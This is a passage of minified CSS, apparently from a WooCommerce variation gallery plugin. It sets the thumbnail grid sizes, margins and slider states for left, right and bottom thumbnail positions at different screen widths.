var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-left:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-right:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:0 calc(var(--wvg-thumbnail-item-gap)/2);overflow:hidden}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-right-bottom .woo-variation-gallery-container 